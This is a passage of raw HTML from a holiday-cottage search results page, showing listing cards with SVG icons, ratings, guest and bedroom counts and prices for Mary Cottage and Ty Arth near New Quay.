12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-20bc1c4c-4 dSdvDC" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Enclosed Garden / Patio</div></div></div><div class="sc-20bc1c4c-12 kAtKVW"><ul direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hvAXP"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">6 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">6</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-20bc1c4c-11 kkXLxm"><div class="sc-20bc1c4c-15 iHLORM"><div class="sc-20bc1c4c-16 ldcaiC"><div aria-label="Reevoo rating - 4.7 out of 5" title="Reevoo rating - 4.7 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.7</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-20bc1c4c-5 gUdlyE"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 lkroSG"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 fRabVo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>375</div></div></div></div></div><span class="sc-20bc1c4c-18 XSeme"><a type="button" href="https://www.cottages.com/cottages/mary-cottage-qc733" target="_blank" aria-label="view Mary Cottage (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/mary-cottage-qc733" title="Mary Cottage" target="_blank" class="sc-20bc1c4c-7 eYexhp"></a></div></div></article><article class="sc-20bc1c4c-22 izFQqM"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 loSbDP HzBGb sc-20bc1c4c-20 dnrPLI"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 kDaXRy"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-2 ktRxEE"><a href="https://www.cottages.com/cottages/llwynwermod-cottages-ty-arth-uk31652" aria-label="Link to Llwynwermod Cottages - Ty Arth" title="Link to Llwynwermod Cottages - Ty Arth" target="_blank" rel="noopener noreferrer"><img alt="Outdoor eating area | Ty Arth - Llwynwermod Cottages, Maen-y-groes, near New Quay" loading="lazy" decoding="async" data-nimg="fill" class="sc-20bc1c4c-3 gKDCrC" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/111/300/11143038.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-14 eRGxEN"><div class="sc-20bc1c4c-9 bDHRsU"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hzqrPg"><div><div class="sc-20bc1c4c-10 hOoBiP"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Maen-y-groes, near New Quay, Ceredigion</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/llwynwermod-cottages-ty-arth-uk31652" aria-label="Llwynwermod Cottages - Ty Arth" title="Llwynwermod Cottages - Ty Arth" target="_blank" rel="noopener noreferrer" class="sc-20bc1c4c-1 ETvVb">Llwynwermod Cottages - Ty Arth</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-20bc1c4c-4 dSdvDC" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Luxury</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div></div></div><div class="sc-20bc1c4c-12 kAtKVW"><ul direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hvAXP"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" 